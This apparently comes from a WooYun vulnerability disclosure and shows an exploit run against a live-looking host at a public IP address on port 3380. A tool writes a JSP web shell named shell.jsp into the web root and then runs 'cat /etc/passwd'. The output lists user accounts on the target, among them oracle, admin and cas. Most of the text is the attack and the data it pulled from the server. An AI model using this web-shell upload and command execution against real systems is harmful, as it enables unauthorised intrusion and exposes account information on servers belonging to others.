 Url: http://113.5.255.119:3380/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd
Execute
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oracle:x:500:500::/export/home/oracle:/bin/bash
probe:x:501:100::/export/home/probe:/bin/bash
dninms:x:502:100::/export/home/dninms:/bin/bash
admin:x:503:501::/export/home/admin:/bin/bash
cas:x:504:100::/export/home/cas:/bin/bash
zzzxj:x:505:100::/export/home/zzzxj:/bin/bash
www.wooyun.org